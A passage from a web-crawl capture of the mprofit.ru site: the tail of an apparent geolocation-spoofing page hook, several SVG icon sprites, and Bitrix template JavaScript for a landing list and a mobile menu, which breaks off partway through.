              args[0][0] = xmlDoc.documentElement.outerHTML;
            }
          }
        }
      }

      return instantiate(_Blob, args); // arguments?
    }

    // Copy props and methods
    let propNames = Object.getOwnPropertyNames(_Blob);
    for (let i = 0; i < propNames.length; i++) {
      let propName = propNames[i];
      if (propName in secureBlob) {
        continue; // Skip already existing props
      }
      let desc = Object.getOwnPropertyDescriptor(_Blob, propName);
      Object.defineProperty(secureBlob, propName, desc);
    }

    secureBlob.prototype = _Blob.prototype;
    return secureBlob;
  }(Blob);

  window.addEventListener('message', function (event) {
    if (event.source !== window) {
      return;
    }
    const message = event.data;
    switch (message.method) {
      case 'updateLocation':
        if ((typeof message.info === 'object') && (typeof message.info.coords === 'object')) {
          hookedObj.genLat = message.info.coords.lat;
          hookedObj.genLon = message.info.coords.lon;
          hookedObj.fakeGeo = message.info.fakeIt;
        }
        break;
      default:
        break;
    }
  }, false);
  //]]>
}
          )();</script>
    <path d="M8.9 36.691q-.267 0-.543-.021c-1.528-.117-2.521-.6-2.95-1.43a3.27 3.27 0 0 1 .3-2.837l.483.291a2.759 2.759 0 0 0-.282 2.29c.334.645 1.171 1.023 2.491 1.124a4.618 4.618 0 0 0 3.531-1.045 7.178 7.178 0 0 0 2-4.446l.563.033a7.644 7.644 0 0 1-2.193 4.838 5.007 5.007 0 0 1-3.4 1.203Z" transform="translate(.007 -1.19)" style="fill:#134485"/>
    <path d="M4.894 34.18q-.267 0-.543-.021c-1.528-.117-2.521-.6-2.95-1.43a3.273 3.273 0 0 1 .3-2.837l.483.291a2.759 2.759 0 0 0-.282 2.29c.333.645 1.171 1.023 2.49 1.124a4.617 4.617 0 0 0 3.532-1.045 7.178 7.178 0 0 0 2-4.446l.563.033A7.642 7.642 0 0 1 8.3 32.977a5.005 5.005 0 0 1-3.406 1.203Z" transform="translate(.007 -1.19)" style="fill:#134485"/>
    <path style="fill:#9bc8ed" d="M.647 8.604h2.028v21.667H.647z"/>
    <ellipse cx="27.781" cy="33.531" rx="1.414" ry="1.392" style="fill:#226bb3"/>
    <ellipse cx="13.865" cy="26.528" rx=".914" ry=".9" style="fill:#226bb3"/>
    <rect x="10.064" y=".282" width="20.429" height="37.056" rx=".101" style="fill:#fff"/>
    <path d="M29.071 38.81h-17.6a1.7 1.7 0 0 1-1.7-1.7V2.888a1.7 1.7 0 0 1 1.7-1.7h17.6a1.7 1.7 0 0 1 1.7 1.7v34.224a1.7 1.7 0 0 1-1.7 1.698ZM11.475 1.754a1.134 1.134 0 0 0-1.134 1.134v34.224a1.135 1.135 0 0 0 1.134 1.134h17.6a1.134 1.134 0 0 0 1.133-1.134V2.888a1.134 1.134 0 0 0-1.133-1.134Z" transform="translate(.007 -1.19)" style="fill:#134485"/>
    <rect x="11.095" y="1.178" width="18.486" height="8.111" rx="1.161" style="fill:#226bb3"/>
    <path d="M20.281 26.441a6.4 6.4 0 1 1 6.4-6.4 6.406 6.406 0 0 1-6.4 6.4Zm0-12.234a5.835 5.835 0 1 0 5.835 5.835 5.842 5.842 0 0 0-5.835-5.835Z" transform="translate(.007 -1.19)" style="fill:#0f4583"/>
    <rect x="12.447" y="2.259" width="15.765" height="5.982" rx=".027" style="fill:#9bc8ed"/>
    <path style="fill:#fff" d="M13.038 2.986h14.616v4.596H13.038z"/>
    <path d="M27.93 9.054H12.75v-5.16h15.18Zm-14.616-.563h14.052V4.458H13.314Z" transform="translate(.007 -1.19)" style="fill:#0f4583"/>
    <circle cx="20.203" cy="19.004" r="4.613" style="fill:#9bc8ed"/>
    <path d="M24.269 16.185a.923.923 0 0 1 0 1.308l-6.458 6.458a.925.925 0 0 1-1.308 0 .926.926 0 0 1 0-1.309l6.458-6.457a.923.923 0 0 1 1.308 0Z" transform="translate(.007 -1.19)" style="fill:#226bb3"/>
    <path d="M27.771 34.057a.661.661 0 1 1-.64.661.651.651 0 0 1 .64-.661m0-.563a1.225 1.225 0 1 0 1.2 1.225 1.217 1.217 0 0 0-1.2-1.225ZM13.859 26.325a1.4 1.4 0 1 1-1.318 1.394 1.358 1.358 0 0 1 1.318-1.394m0-.563a1.96 1.96 0 1 0 1.881 1.958 1.924 1.924 0 0 0-1.881-1.958Z" transform="translate(.007 -1.19)" style="fill:#134485"/>
    <path style="fill:#0f4583" d="m29.923 26.907-3.613 1.788-.243.515.921 1.767.597.087 3.482-1.929 2.039-1.697-.699-1.299-2.484.768zM30.03 22.74l-3.614 1.788-.243.515.922 1.767.597.087 3.482-1.929 2.038-1.697-.698-1.299-2.484.768z"/>
    <path d="m30.617 35.351-.19-.531c.066-.024 6.6-2.4 8.22-5.933a3.775 3.775 0 0 0-1.886-4.987c-1.982-.765-4.485.474-4.509.487l-.254-.5c.111-.056 2.747-1.364 4.964-.511a4.338 4.338 0 0 1 2.2 5.751c-1.717 3.74-8.262 6.124-8.545 6.224Z" transform="translate(.007 -1.19)" style="fill:#134485"/>
    <path d="m30.332 37.83-.154-.543c.076-.022 7.607-2.2 9.028-5.377a2.313 2.313 0 0 0-.037-2.062c-1.709-3.525-7.026-1.44-7.079-1.419l-.211-.523c.059-.024 5.86-2.3 7.8 1.7a2.879 2.879 0 0 1 .044 2.539c-1.531 3.412-9.071 5.593-9.391 5.685Z" transform="translate(.007 -1.19)" style="fill:#134485"/>
    <ellipse cx="1.661" cy="8.489" rx="1.661" ry=".695" style="fill:#134485"/>
    <ellipse cx="1.652" cy="30.293" rx="1.012" ry=".434" style="fill:#9bc8ed"/>
    <path d="M2.465 7.11c.158.6.466 2.437.466 2.437H.411S.717 7.73.874 7.125" transform="translate(.007 -1.19)" style="fill:#9bc8ed"/>
    <ellipse cx="1.678" cy="5.925" rx=".798" ry=".227" style="fill:#9bc8ed"/>
    <path d="M1.285 6.039h.772a.023.023 0 0 1 .024.023V7.11h-.82V6.062a.023.023 0 0 1 .023-.023Z" transform="translate(.007 -1.19)" style="fill:#134485"/>
    <path style="fill:#134485" d="M1.557 3.718v1.333h.241V3.714l-.12-.155-.121.159z"/>
    <ellipse cx="1.679" cy="8.358" rx="1.255" ry=".459" style="fill:#9bc8ed"/>
    <ellipse cx="1.678" cy="5.92" rx=".41" ry=".141" style="fill:#134485"/>
    <path style="fill:#226bb3" d="M4.387 11.489h2.028v21.667H4.387z"/>
    <ellipse cx="5.401" cy="11.374" rx="1.661" ry=".695" style="fill:#134485"/>
    <ellipse cx="5.392" cy="33.178" rx="1.012" ry=".434" style="fill:#226bb3"/>
    <path d="M6.205 9.994c.158.606.466 2.437.466 2.437h-2.52s.305-1.817.462-2.422" transform="translate(.007 -1.19)" style="fill:#226bb3"/>
    <ellipse cx="5.418" cy="8.81" rx=".798" ry=".227" style="fill:#226bb3"/>
    <path d="M5.025 8.924H5.8a.023.023 0 0 1 .024.023v1.048H5V8.947a.023.023 0 0 1 .025-.023Z" transform="translate(.007 -1.19)" style="fill:#134485"/>
    <path style="fill:#134485" d="M5.297 6.602v1.334h.241V6.599l-.12-.154-.121.157z"/>
    <ellipse cx="5.419" cy="11.243" rx="1.255" ry=".459" style="fill:#226bb3"/>
    <ellipse cx="5.418" cy="8.804" rx=".41" ry=".141" style="fill:#134485"/>
    <path style="fill:#226bb3" d="m26.789 24.947.614 1.362.321.053 2.03-1.015-2.965-.4zM26.629 29.007l.614 1.362.321.054 2.03-1.015-2.965-.401z"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/1vllf6yuxauigk1x0agx76xmrkhl30fb.svg
body_size: 1318
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="40px" viewBox="0 0 40 40">
  <g id="svg">
    <path style="fill:#134484" d="M36.988 35.467 18.265 16.792l.713-.712 18.724 18.676L40 37.862l-3.012-2.395z"/>
    <path style="fill:#226bb2" d="M34.845 37.605 16.121 18.93l.714-.714L35.56 36.892 37.858 40l-3.013-2.395z"/>
    <path style="fill:#fff" d="M.334 8.455 8.477.332l8.715 8.692-8.143 8.123L.334 8.455z"/>
    <path d="M9.04917 17.481 0 8.45491 8.47858 0l9.04917 9.02605ZM.667 8.45491l8.38214 8.36072 7.80953-7.78958L8.47858.66533Z" style="fill:#134484"/>
    <path d="m5.61957 3.18236-2.00111 1.996L2.3949 3.95792a.6894.6894 0 0 1 0-.978l1.01863-1.016a.69366.69366 0 0 1 .98046 0Z" style="fill:#fff"/>
    <path d="M3.62047 5.511 2.2864 4.18036a1.00692 1.00692 0 0 1 0-1.42485l.90411-.9018a1.01317 1.01317 0 0 1 1.4285 0l1.33408 1.33066Zm.2853-3.483a.5356.5356 0 0 0-.38174.15832l-.90411.9018a.53607.53607 0 0 0 0 .76152l1.00055.998 1.66759-1.66327-1.00055-.998a.5356.5356 0 0 0-.38174-.15831Z" style="fill:#134484"/>
    <path style="fill:#9ac7ec" d="m5.977 12.802 6.858-6.84 2.857 2.85-6.858 6.84-2.857-2.85z"/>
    <path d="m8.8342 15.984-3.19052-3.1824 7.19072-7.17234 3.19052 3.18237Zm-2.52349-3.1824 2.52348 2.517 6.52368-6.507-2.52348-2.517Z" style="fill:#134484"/>
    <path style="fill:#226bb2" d="m2.406 8.383 6.001-5.985 3.571 3.562-6.001 5.986-3.571-3.563z"/>
    <path style="fill:#fff" d="m3.548 8.383 4.857-4.844 2.43 2.423-4.858 4.844-2.429-2.423z"/>
    <path d="M5.9772 11.13828 3.21463 8.38477l5.19162-5.17836 2.76257 2.75551ZM3.88166 8.38477 5.9772 10.475l4.52459-4.513-2.09554-2.09026Z" style="fill:#134484"/>
    <path style="fill:#9ac7ec" d="m20.049 15.01-5.143 5.13-5.572-3.276 7.573-7.553 3.142 5.699z"/>
    <path d="m14.944 20.43487-5.99126-3.523 8.00844-7.988 3.37938 6.13026Zm-5.22779-3.61924 5.15345 3.03006 4.88824-4.87575-2.90723-5.27054Z" style="fill:#134484"/>
    <g>
      <path d="m17.61414 14.09218-3.48586 3.477a.97064.97064 0 0 1-1.37224 0l-.19891-.1984a.96467.96467 0 0 1 0-1.36874l3.48586-3.477a.97064.97064 0 0 1 1.37224 0l.19891.1984a.96467.96467 0 0 1 0 1.36874Z" style="fill:#226bb2"/>
      <path d="M13.44317 18.04008a1.316 1.316 0 0 1-.93224-.38477l-.03817-.03808a1.31359 1.31359 0 0 1 0-1.85972l3.32513-3.31663a1.32417 1.32417 0 0 1 1.86649 0l.03817.03808a1.316 1.316 0 0 1 0 1.86172l-3.32714 3.31463a1.316 1.316 0 0 1-.93224.38477Zm3.28495-5.517a.84522.84522 0 0 0-.59872.24649l-3.32513 3.31663a.84033.84033 0 0 0 0 1.19439l.03817.03808a.84916.84916 0 0 0 1.19946 0L17.367 14.002a.84393.84393 0 0 0 0-1.19639l-.03817-.03808a.85982.85982 0 0 0-.60072-.24453Z" style="fill:#134484"/>
    </g>
    <path style="fill:#134484" d="m13.799 15.759 2-1.995.571.57-2 1.995-.571-.57z"/>
    <circle cx="3.76312" cy="3.32465" r=".60599" style="fill:#134484"/>
    <path style="fill:#134484" d="m10.191 10.878.714-.713.571.57-.714.713-.571-.57z"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/ynpy070x5de6soe134tlgpf6jyewsrow.svg
body_size: 2525
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="39.73906px" viewBox="0 0 39.73906 40">
  <g id="svg">
    <path style="fill:#9ac7ec" d="m19.192 10.337-9.328 9.526-1.745-1.71.997-2.416 5.937-6.061 2.394-1.048 1.745 1.709z"/>
    <path d="m19.6728 10.33509-9.67325 9.87784-2.04386-2.00148 1.07992-2.61423 6.0018-6.12934 2.59091-1.13406Zm-9.68339 9.17729L18.97184 10.34l-1.44732-1.418-2.19735.96191-5.8696 5.99349-.91649 2.217Z" transform="translate(-.13001 -.00003)" style="fill:#134484"/>
    <path style="fill:#226bb2" d="m14.205 10.542-4.241 4.329.484-2.24 1.357-1.385 2.4-.704z"/>
    <path d="m15.17874 10.03541-5.50848 5.62446.68108-3.15257 1.451-1.4818Zm-4.65991 4.04716 2.9717-3.03436-1.42137.41729-1.26261 1.28917ZM35.69113 35.69637a22.62166 22.62166 0 0 1-5.46975 4.108L29.8564 40l-8.94188-8.75757-.43939-.74718-1.02537-.349L9.30488 20.2109l10.3517-10.57027L29.80125 19.576l.37065 1.01909.75651.42357 8.94066 8.75574-.08111.16221a22.62844 22.62844 0 0 1-4.01674 5.67739Zm-5.75038 3.69435.04339-.02332a22.03927 22.03927 0 0 0 9.27928-9.49461l-8.63327-8.45524-.85972-.48136L29.375 19.849l-9.70832-9.50759-9.66108 9.86526 9.70772 9.50718 1.09492.37227.5.85039Z" transform="translate(-.13001 -.00003)" style="fill:#134484"/>
    <path transform="rotate(-45.6 21.48858304 21.98940518)" style="fill:#226bb2" d="M16.59655 16.83817h9.91413v9.99321h-9.91413z"/>
    <rect x="26.45134" y="26.49113" width="2.42404" height="2.68763" rx=".39803" ry=".39803" transform="rotate(-45.6 27.5983234 27.98956325)" style="fill:#9ac7ec"/>
    <path d="m26.56859 30.35578-1.12656.72995a.43858.43858 0 0 1-.545-.05617l-.83133-.81389a.43736.43736 0 0 1-.00909-.61846l.00017-.00018.91669-.936a.43736.43736 0 0 1 .61851-.00418l.00012.00012 1.04078 1.01909a.437.437 0 0 1-.06427.67966ZM30.19359 26.65412l.707-1.14156a.43817.43817 0 0 0-.06752-.54361l-.83133-.81389a.43716.43716 0 0 0-.61822.00385l-.00021.00021-.9169.936a.43777.43777 0 0 0 .00892.61863l1.04083 1.01925a.43655.43655 0 0 0 .67743-.07887Z" transform="translate(-.13001 -.00003)" style="fill:#9ac7ec"/>
    <path transform="rotate(-45.6 21.33352606 21.99048389)" style="fill:#fff" d="M17.76261 17.92658h7.27191v7.81857h-7.27191z"/>
    <path d="m27.086 21.9717-5.434 5.54822-5.941-5.81932 5.43407-5.54822Zm-5.44356 4.8473 4.74285-4.84281-5.23129-5.12244-4.74264 4.843Z" transform="translate(-.13001 -.00003)" style="fill:#134484"/>
    <path d="M10.20759 11.72869c-.12166-.03893-.23216-.06894-.33841-.1099-.42966-.16566-.85749-.33618-1.28755-.50083a.23013.23013 0 0 0-.14944 0c-.19688.07482-.38951.16059-.58558.23764a.20418.20418 0 0 0-.12409.13017c-.18573.48014-.37714.95786-.56287 1.438a.19235.19235 0 0 1-.21392.13342c-.37268-.00426-.74536 0-1.118.00689a.17038.17038 0 0 1-.18107-.10909q-.26947-.5866-.54118-1.17238a.97186.97186 0 0 1-.06691-.15755.4.4 0 0 0-.30415-.29664 4.42312 4.42312 0 0 1-.45135-.17417.20459.20459 0 0 0-.17985.002c-.481.20946-.96475.41283-1.44652.62107a.18842.18842 0 0 1-.23886-.04866c-.262-.26238-.531-.51766-.80234-.7705a.1696.1696 0 0 1-.05617-.21108c.18715-.47589.369-.954.56044-1.42806a.29037.29037 0 0 0-.00324-.26359c-.08334-.1687-.14842-.34632-.23074-.51543a.25487.25487 0 0 0-.12348-.115q-.7409-.29228-1.48605-.57321a.17731.17731 0 0 1-.13026-.1946q.0037-.54888-.01577-1.09776a.17489.17489 0 0 1 .11862-.19161c.43614-.18715.86823-.38424 1.30924-.55963a.50169.50169 0 0 0 .35159-.351 2.70283 2.70283 0 0 1 .16485-.409.18488.18488 0 0 0-.0071-.16951c-.21757-.47467-.42966-.95056-.6456-1.42523a.17434.17434 0 0 1 .04542-.22791c.26805-.2567.52982-.52009.78794-.78672A.17424.17424 0 0 1 2.4681 2.39c.502.19222 1.0055.381 1.50714.57484a.21331.21331 0 0 0 .18005 0c.18958-.08334.38525-.15572.5726-.2419a.24758.24758 0 0 0 .11517-.12166q.28894-.71616.56652-1.43678a.19159.19159 0 0 1 .21148-.13707c.37268.00507.74556.00142 1.118-.00689a.1759.1759 0 0 1 .188.11456c.17762.3885.37653.76847.52982 1.16609a.71092.71092 0 0 0 .52556.51259c.13605.03082.26481.13808.39539.13666a1.1473 1.1473 0 0 0 .37717-.15207c.38789-.164.777-.32442 1.16386-.4915a.18175.18175 0 0 1 .23014.04907c.26826.26562.54239.52516.81815.78287a.15231.15231 0 0 1 .047.18654c-.18675.47954-.36923.9609-.56166 1.4382a.30171.30171 0 0 0 .00466.27353c.08111.16606.15167.3374.22162.50853a.2052.2052 0 0 0 .1322.12328c.49353.18634.98523.378 1.47876.56429a.18311.18311 0 0 1 .134.20276c-.00284.3524 0 .70541.01622 1.05741a.2158.2158 0 0 1-.15167.2423c-.4258.17945-.8437.3743-1.27315.542a.51215.51215 0 0 0-.35768.35808c-.03812.14193-.11253.2717-.16.4108a.235.235 0 0 0 .00629.15714q.31692.71474.644 1.42462a.17837.17837 0 0 1-.04745.236c-.27272.26157-.53651.53225-.80477.79828a.7813.7813 0 0 1-.08793.06612Zm-3.89691-2.76a1.93417 1.93417 0 0 0 1.94511-1.935 1.96991 1.96991 0 0 0-1.9952-1.91489A1.93509 1.93509 0 0 0 4.31406 7.053a1.97238 1.97238 0 0 0 1.99661 1.91567Z" transform="translate(-.13001 -.00003)" style="fill:#226bb2"/>
    <path d="M6.32142 9.82028A2.8865 2.8865 0 0 1 3.36492 7.058a2.83278 2.83278 0 0 1 2.88492-2.79142 2.88152 2.88152 0 0 1 2.95548 2.761 2.83224 2.83224 0 0 1-2.8839 2.7927Z" transform="translate(-.13001 -.00003)" style="fill:#fff"/>
    <path style="fill:#fff" d="m5.276.01-.898 2.401.345 2.392 2.799-.018.277-2.396L6.831 0"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/z4mf7z557c90ubum1i9cvhou99kp9yuh.svg
body_size: 1416
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40pxpx" width="40pxpx" viewBox="0 0 40 40">
  <g id="svg">
    <g transform="matrix(0.019992, 0, 0, 0.019992, 2.166398, -0.000418)">
    <g>
      <rect x="250.4256" y="1254.88122" width="247.73533" height="154.83458" transform="translate(616.02444 2642.38908) rotate(180)" style="fill: #236cb3"/>
      <path d="M523.124,1434.67776H225.46219V1229.91842H523.124Zm-247.73552-49.92624H473.19771V1279.84466H275.38843Z" transform="translate(-132.5621 -22.20794)" style="fill: #0e4583"/>
    </g>
    <g>
      <polygon points="1604.276 1356.541 1046.871 1356.541 892.036 892.037 892.036 210.765 1759.11 210.765 1759.11 892.037 1604.276 1356.541" style="fill: #fff"/>
      <path d="M1754.82939,1403.713H1161.441L999.63582,918.29733v-710.288h917V918.29733Zm-557.404-49.92624h521.41971l147.86447-443.59222v-652.259H1049.56206v652.259Z" transform="translate(-132.5621 -22.20794)" style="fill: #0e4583"/>
    </g>
    <g>
      <rect x="1046.87101" y="24.96352" width="557.4045" height="185.8015" style="fill: #236cb3"/>
      <path d="M1761.80035,257.93552H1154.47008V22.20794h607.33027Zm-557.404-49.92624h507.47779V72.13418H1204.39632Z" transform="translate(-132.5621 -22.20794)" style="fill: #0e4583"/>
    </g>
    <g>
      <polygon points="1402.991 1790.078 1248.156 1790.078 1186.222 1356.541 1464.924 1356.541 1402.991 1790.078" style="fill: #9bc8ec"/>
      <path d="M1557.20237,1837.24986H1359.06806l-69.06649-483.4631h336.26729Zm-154.83426-49.92624h111.53421l54.80185-383.61062H1347.56626Z" transform="translate(-132.5621 -22.20794)" style="fill: #0e4583"/>
    </g>
    <g>
      <rect x="157.52485" y="635.54288" width="433.53684" height="619.33834" transform="translate(616.02444 1868.21616) rotate(180)" style="fill: #9bc8ec"/>
      <path d="M616.0252,1279.84466H132.5621V610.57906H616.0252Zm-433.53686-49.92624H566.099V660.5053H182.48834Z" transform="translate(-132.5621 -22.20794)" style="fill: #0e4583"/>
    </g>
    <g>
      <circle cx="249.60893" cy="766.82024" r="52.18437" style="fill: #0e4583"/>
      <circle cx="326.90353" cy="960.82827" r="43.3467" style="fill: #0e4583"/>
      <polyline points="344.534 1073.85 247.645 1170.739 151.036 1074.131" style="fill: #0e4583"/>
      <rect x="244.416" y="977.84596" width="84.16789" height="79.67931" transform="translate(440.43779 2013.1633) rotate(180)" style="fill: #0e4583"/>
      <rect x="237.83048" y="778.60202" width="22.42148" height="304.12775" style="fill: #0e4583"/>
      <polygon points="239.947 772.5 259.274 761.144 338.26 895.636 338.26 964.338 315.839 964.338 315.839 901.738 239.947 772.5" style="fill: #0e4583"/>
      <polygon points="143.576 995.197 143.576 903.051 246.18 850.552 256.398 870.507 165.997 916.758 165.997 995.197 143.576 995.197" style="fill: #0e4583"/>
    </g>
    <rect x="281.39252" y="520.76995" width="185.8015" height="92.90075" transform="translate(616.02444 1112.23271) rotate(180)" style="fill: #0e4583"/>
    <path d="M1265.656,2023.05h-263.3305c-119.8982,0-217.44173-107.1775-217.44173-238.91646V446.92575c0-104.21035-75.14707-188.99023-167.51665-188.99023H566.77226c-92.36842,0-167.51549,84.77988-167.51549,188.99023V634.13521H349.33053V446.92575c0-131.739,97.54353-238.91647,217.44173-238.91647h50.59489c119.8982,0,217.44289,107.1775,217.44289,238.91647V1784.13358c0,104.21034,75.14707,188.99022,167.51549,188.99022H1265.656c92.36842,0,167.51665-84.77988,167.51665-188.99022h49.92624C1483.09892,1915.87254,1385.55423,2023.05,1265.656,2023.05Z" transform="translate(-132.5621 -22.20794)" style="fill: #0e4583"/>
  </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/n417n204ygqwg8wzkcfz2kieufvwrkwi.svg
body_size: 1191
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="38.86783px" viewBox="0 0 38.86783 40">
  <g id="svg">
    <g>
    <g>
      <path d="M.91253,14.12908,16.55536.28205a.7497.7497,0,0,1,1.05829.06444h0L37.47654,22.78536a4.84445,4.84445,0,0,1-.41643,6.83843l-9.5107,8.41888a4.84446,4.84446,0,0,1-6.83843-.41643L.84809,15.18737a.74971.74971,0,0,1,.06444-1.05829Z" transform="translate(-0.56608 -0.00005)" style="fill: #226bb2"/>
      <path d="M37.81456,29.64,27.47391,38.79352a4.80246,4.80246,0,0,1-6.77915-.41282L1.13861,16.28836a2.2789,2.2789,0,0,1,.1959-3.21689h0L15.45434.57258a2.2789,2.2789,0,0,1,3.21689.1959h0L38.22738,22.86082A4.80246,4.80246,0,0,1,37.81456,29.64ZM2.0135,13.83852a1.25449,1.25449,0,0,0-.10783,1.77084L21.46181,37.70171a3.77808,3.77808,0,0,0,5.33311.32476h0l10.34065-9.15355a3.778,3.778,0,0,0,.32476-5.3331L17.90418,1.44747a1.25449,1.25449,0,0,0-1.77084-.10783Z" transform="translate(-0.56608 -0.00005)" style="fill: #134484"/>
    </g>
    <g>
      <path d="M1.99484,13.171,15.47305,1.24011h0L35.007,23.30736a.38307.38307,0,0,1-.03293.54075L22.06953,35.27119a.38307.38307,0,0,1-.54075-.03293h0L1.99485,13.171h0Z" transform="translate(-0.56608 -0.00005)" style="fill: #fff"/>
      <path d="M34.92443,24.57605,22.79811,35.31027a1.41653,1.41653,0,0,1-1.99729-.12159L1.2718,13.127,15.51705.51708l19.529,22.0617A1.4165,1.4165,0,0,1,34.92443,24.57605ZM2.71785,13.215l18.85,21.29465a.39093.39093,0,0,0,.55124.03354L34.24544,23.809a.39094.39094,0,0,0,.03358-.55123L15.429,1.96312Z" transform="translate(-0.56608 -0.00005)" style="fill: #134484"/>
    </g>
    <rect x="9.92762" y="9.52197" width="14.92702" height="14.92703" transform="translate(-7.45537 15.79423) rotate(-41.51526)" style="fill: #226bb2"/>
    <g>
      <rect x="11.02519" y="10.61954" width="12.73187" height="12.73187" transform="translate(-7.45537 15.79423) rotate(-41.51526)" style="fill: #fff"/>
      <path d="M27.10028,17.57671,16.79986,26.69464,7.68193,16.39422,17.98235,7.2763ZM16.88792,25.24859l8.76631-7.75994L17.89429,8.72234,9.128,16.48228Z" transform="translate(-0.56608 -0.00005)" style="fill: #134484"/>
    </g>
    <g>
      <rect x="25.68129" y="22.07926" width="7.02448" height="4.3903" rx="0.44725" transform="translate(-9.32161 25.44823) rotate(-41.51526)" style="fill: #9ac7ec"/>
      <path d="M32.82872,24.67219,29.14729,27.931a1.56793,1.56793,0,0,1-2.21078-.13461l-1.51281-1.709a1.568,1.568,0,0,1,.13461-2.21081l3.68144-3.2588a1.56793,1.56793,0,0,1,2.21079.13466l1.5128,1.709A1.56791,1.56791,0,0,1,32.82872,24.67219Zm-6.59141-.02856a.54239.54239,0,0,0-.04656.76477l1.51281,1.709a.54234.54234,0,0,0,.76473.04656l3.68143-3.25881a.54234.54234,0,0,0,.04657-.76472l-1.5128-1.709a.54238.54238,0,0,0-.76475-.0466Z" transform="translate(-0.56608 -0.00005)" style="fill: #134484"/>
    </g>
  </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mprofit.ru/bitrix/templates/aspro_max/components/bitrix/news.list/landings_list/script.js?17551001882516
body_size: 1033
content:
$(document).ready(function(){
	$(document).on('click', '.landings-list__item--js-more', function(){
		if($(this).closest('.from_smartseo').length){
			return;
		}

		var $this = $(this),
			block = $this.find('> span'),
			dataOpened = $this.data('opened'),
			thisText = block.text()
			dataText = block.data('text'),
			showCount = $this.data('visible')
			item = $this.closest('.landings-list__info').find('.landings-list__item.hidden').get();

		var items = item.filter(function(item1, index){
			return ++index <= showCount
		})
		if (items) {
			items.forEach(function(item, index){
				$(item).removeClass('hidden');
			})
		}
		if (!item.length) {
			$this.closest('.landings-list__info').find('.landings-list__item.js-hidden').addClass('hidden');
			block.data('text', thisText).text(dataText);
			$this.removeClass('opened').data('opened', 'N');
		} else if (item.length <= showCount) {
			block.data('text', thisText).text(dataText);
			$this.addClass('opened').data('opened', 'Y');
		}
	});

	$(document).on('click', '.landings-list__clear-filter', function(){
		if($(this).closest('.from_smartseo').length){
			return;
		}

		$('.bx_filter_search_reset').trigger('click');
	})

	$(document).on('click', 'a.landings-list__name', function(e){
		if($(this).closest('.from_smartseo').length){
			return;
		}

		var _this = $(this);

		if(_this.closest('.no_ajax.landings_list_wrapper').length) {
			return true;
		}

		e.preventDefault();

		if(_this.attr('href'))
		{
			$.ajax({
				url:_this.attr('href'),
				type: "GET",
				data: {'ajax_get':'Y', 'ajax_get_filter':'Y'},
				success: function(html){
					// $('#right_block_ajax').html($(html).find('#right_block_ajax').html());
					// $('.top-content-block').html($(html).find('.top-content-block').html());

					var ajaxBreadCrumb = $('.ajax_breadcrumb .breadcrumbs', html);
					if(ajaxBreadCrumb.length){
						$('#navigation').html(ajaxBreadCrumb);
					}

					$('.right_block.catalog_page .container').html(html);

					$('.ajax_breadcrumb').remove();

					CheckTopMenuFullCatalogSubmenu();

					BX.onCustomEvent('onAjaxSuccessFilter');

					checkFilterLandgings()

					var eventdata = {action:'jsLoadBlock'};
					BX.onCustomEvent('onCompleteAction', [eventdata, this]);

					InitScrollBar();

					if(window.History.enabled || window.history.pushState != null)
						window.History.replaceState( null, document.title, decodeURIComponent(_this.attr('href')) );
					else
						location.href = _this.attr('href');
				}
			})
		}
	})
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mprofit.ru/bitrix/templates/aspro_max/js/mobile.js?175510020027442
body_size: 7252
content:
$(document).ready(function () {
  /*  --- Bind mobile menu  --- */
  var $mobileMenu = $("#mobilemenu");
  if ($mobileMenu.length) {
    $mobileMenu.isLeftSide = $mobileMenu.hasClass("leftside");
    $mobileMenu.isOpen = $mobileMenu.hasClass("show");
    $mobileMenu.isDowndrop = $mobileMenu.find(">.scroller").hasClass("downdrop");
    $mobileMenuNlo = $mobileMenu.find("[data-nlo]");

    $("#mobileheader .burger").click(function () {
      SwipeMobileMenu();
    });

    if ($mobileMenu.isLeftSide) {
      $mobileMenu.parent().append('<div id="mobilemenu-overlay"></div>');
      var $mobileMenuOverlay = $("#mobilemenu-overlay");

      $mobileMenuOverlay.click(function () {
        if ($mobileMenu.isOpen) {
          CloseMobileMenu();
          $mobileMenu.find('.expanded').removeClass("expanded");
        }
      });
      BX.loadScript(arAsproOptions.SITE_TEMPLATE_PATH + "/js/jquery.mobile.custom.touch.min.js", function () {
        $(document).swiperight(function (e) {
          if (
            !$(e.target).closest(".flexslider").length &&
            !$(e.target).closest(".swipeignore").length &&
            !$(e.target).closest(".jqmWindow.popup").length
          ) {
            var partWindowWidth = document.documentElement.clientWidth / 3;
            var swipeStart = e.swipestart.coords[0];
            if (swipeStart <= partWindowWidth) {
              OpenMobileMenu();
            }
          }
        });
  
        $(document).swipeleft(function (e) {
          if (
            !$(e.target).closest(".flexslider").length &&
            !$(e.target).closest(".swipeignore").length &&
            !$(e.target).closest(".jqmWindow.popup").length
          ) {
            CloseMobileMenu();
          }
        });
      })
    } else {
      $(document).on("click", "#mobileheader", function (e) {
        if (
          !$(e.target).closest("#mobilemenu").length &&
          !$(e.target).closest(".burger").length &&
          $mobileMenu.isOpen
        ) {
          CloseMobileMenu();
        }
      });
    }

    $(document).on("click", "#mobilemenu .menu a,#mobilemenu .social-icons a", function (e) {
      var $this = $(this);
      if ($this.hasClass("parent")) {
        e.preventDefault();

        if (!$mobileMenu.isDowndrop) {
          $this.closest("li").addClass("expanded");
          MoveMobileMenuWrapNext();
        } else {
          if (!$this.closest("li").hasClass("expanded")) {
            $this.closest("li").addClass("expanded");
          } else {
            $this.closest("li").removeClass("expanded");
          }

          initMobileRegions();
        }
      } else {
        if ($this.closest("li").hasClass("counters")) {
          var href = $this.attr("href");
          if (typeof href !== "undefined") {
            if (href !== "javascript:void(0)") {
              window.location.href = href;
              window.location.reload();
            } else {
              return
            }
          }
        }

        if (!$this.closest(".menu_back").length) {
